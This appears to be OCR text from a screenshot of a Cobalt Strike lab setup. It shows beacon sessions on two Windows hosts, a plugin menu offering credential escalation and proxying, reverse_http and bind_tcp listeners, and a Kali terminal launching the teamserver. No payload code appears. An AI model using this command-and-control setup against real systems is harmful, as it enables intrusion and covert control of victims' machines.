 HRSword
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.1.5 192.168.11.128 1 xiaodi WIN-6P0T... 1.exe 2312 x64 58ms
192.168.11.128 1 Administrat... Win10-202... 2.exe 6664 x64 42ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
OLa(欧拉)
巨龙拉冬
LSTAR
谢公子的插件
梼杌
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
事件日志 X 监听器 X Beacon 192 12 X Beacon 192.168.11.129@6664 X
name payload st port bindto beacons profile
1 windows/beacon_http/ 2.168.1.166 1111 192.168.1.166 default
2 windows/beacon_bind_tcp 2222 0.0.0.0
3 windows/beacon_bind_tcp 3333 0.0.0.0
添加 编辑 删除 重启 帮助
kali2021 - root@kali2021: ~/cs45 - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × +
└─# cd cs45
┌──(root㉿kali2021)-[~/cs45]
└─# ./teamserver 192.168.1.166 xxiaodi
[*] Will use existing X509 certificate and keystore
[+] Team server is up on 0.0.0.0:50050
[*] SHA256 hash of SSL cert is: 744c1eceeee9ad70f3c
[+] Listener: 1 started!
[!] Listeners: listeners.remove: isBeacon: true
[-] Web Server on port 80 error: Socket closed
[*] Listener: 1 (windows/beacon_http/reverse_http)
[!] Listeners: listeners.remove: isBeacon: false
[!] Listeners: listeners.remove: isBeacon: false
at java.base/java.net.AbstractPlainSocketIm
at java.base/java.net.ServerSocket.implAcce
at java.base/java.net.ServerSocket.accept(S
at cloudstrike.NanoHTTPD$1.run(NanoHTTPD.ja
at java.base/java.lang.Thread.run(Thread.ja
[*] Web Server on port 80 stopped
[+] Listener: 1 started!
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,1 1 会话 CAP NUM